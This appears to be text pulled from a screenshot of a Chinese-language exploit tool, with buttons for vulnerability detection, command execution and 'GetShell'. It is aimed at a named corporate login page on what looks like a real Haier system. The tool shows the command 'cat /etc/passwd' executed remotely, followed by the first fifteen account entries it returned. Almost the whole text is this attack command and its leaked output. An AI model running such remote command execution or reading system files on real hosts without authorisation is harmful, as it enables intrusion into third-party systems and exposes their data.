 目标地址： http://oms.haier.com/omsframe/security/loginInit.action 检测漏洞 获取信息
执行命令： cat /etc/passwd 执行命令 GetShell
状态区
运行结果：
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin